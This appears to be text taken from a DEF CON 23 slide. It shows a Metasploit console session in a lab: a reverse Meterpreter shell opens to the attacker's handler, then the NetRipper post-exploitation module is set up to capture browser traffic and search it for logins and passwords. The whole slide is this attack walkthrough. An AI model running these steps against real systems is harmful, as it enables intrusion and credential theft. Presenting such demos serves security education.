 DEFCON
DEF CON
LAS VEGAS 23
BALLYS
Metasploit module
=[ metasploit v4.11.4-2015071402 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 233 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > run
[*] Started reverse handler on 192.168.225.131:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.225.129
[*] Meterpreter session 1 opened (192.168.225.131:4444 -> 192.168.225.129:53783) at 2015-08-07 12:47:49 -0400
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/windows/gather/netripper
msf post(netripper) > show options
Module options (post/windows/gather/netripper):
Name Current Setting Required Description
---- --------------- -------- -----------
DATALIMIT 4096 no The number of bytes to save from requests/responses
DATAPATH TEMP no Where to save files. E.g. C:\Windows\Temp or TEMP
PLAINTEXT true no True to save only plain-text data
PROCESSIDS no Process IDs. E.g. 1244,1256
PROCESSNAMES no Process names. E.g. firefox.exe,chrome.exe
SESSION yes The session to run this module on.
STRINGFINDER user,login,pass,database,config no Search for specific strings in captured data
KALI L